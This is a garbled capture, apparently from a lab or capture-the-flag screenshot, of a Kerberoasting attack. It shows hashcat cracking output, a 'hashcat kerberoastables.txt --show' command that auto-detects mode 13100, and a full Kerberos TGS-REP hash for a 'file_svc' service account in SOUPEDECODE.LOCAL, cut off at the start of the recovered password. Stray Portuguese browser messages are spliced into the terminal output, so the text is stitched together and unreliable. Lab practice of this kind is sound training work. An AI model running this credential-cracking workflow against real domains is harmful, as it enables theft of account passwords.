 Rejected.........: 0/71721925 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:4 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[212173657879616e67656c2121] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 75%
Started: Thu Aug 14 17:52:37 2025
Stopped: Thu Aug 14 17:53:50 2025
Lixeira
┌──(void㉿black-hole)-[~]
└─$ hashcat kerberoastables.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
Houve um problema ao restaurar suas p
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Houve um problema ao restaurar sua última sessão de navegação. Clique abaixo em 'Rest
Do NOT report auto-detect issues unless you are certain of the hash type.
novamente.
$krb5tgs$23$*file_svc$SOUPEDECODE.LOCAL$SOUPEDECODE.LOCAL/file_svc*$3128cda41ba942322551d93b2cc9b9ad$925cc6d2e24965da303748de0e46e8
7163c50789101cc9b3af919fa1a89c3a3e1113d5c205bac70cd99e1424648331538f796079c6644d75a6d85aed079f9e50ae99a7560bb6b526bf4f86d73654572ce
e50f62508f82e9d2e42082e17e4d1936f9f42ea64bcd8de196f1149c90b54cec57de95e71c01abe7c6f9ecc9af6ea402502211f1a56bc775f342584d24324822207
5d36e042afb8943dcbef4dd0d40fd10a32887dd6775d2cb0aefb367b20a8949249ea7fdaff44e472f5b39da82bdc959c05a4804db8b1a174de306f36d63e77efc69
b60c82115a7eb178adb5cca239654f629bfc02611e3df99baeee628f2641e37f05000fb703ffac5a7bdec721ccc5ed9ef26b92ffacf841dd1a3107bf06f83360712
2c1f9fdb30974f00e9986ee258b908cfe231dd0c9cb316e5668305542e199951104f8bb1f9b16502f401d11893793a283fcef03da4c03d3fa764f6ce465cae24638
9659bec059c41692dfcc45cc7d8e88619cb83b4889bcb054d20c430bafbeb1ed4cc0432288a0b610ee3e527a23fa21ddb3da2077024e479fdbb56a7d7170e459533
36af65c280588bd5653c8d64660c5fb1b2ec4bfe1183b8205b3330aeea12bb7aaba4d0fc19180ab539ac9583b75ff9cc26fec9b9215cda3442d55e69b4264821f83
b3ac704113fe73562d28e0ee15ae39919b8635c925fff04dcdc2d340dc331fb31a8dcb0ab0cc97d72e1db918e9333cb7edf8b5a1837ff7a9aceb324f4a84647ff25
e7b2870b4816a108baf426b6a55117c233da56d074b0a90a77aeab2fa4fbe83175884edc3208ee4837c4ea7dddd9f0de23afb9e53032c66c9d0f2bb8ec354eaa0ba
7bf35c1bb7968bc2030e0d187f58b2dfa90a1d66e98fab6522576d61528ea58c7a7d70d4d8cb8ef489b04b6c2a402e06489965ff520f0e79cdd6410acf2c2bf61d4
2963a6e157637c060205abb57943e718def8574f3dccd7790fe801bb1d4b91e8203a66b76bb65e4dc243ace53e678aed5b7673f4a77203f5281d09a25118f9beb4e
19d828b6b9a6385318243352dab79609ef37d3f48868593d47ece7dcf1778e466b9ea51a2f6a26a2e28ef03b7be2f6215cf0395c4c73ec33fdecefcc9102169:Pas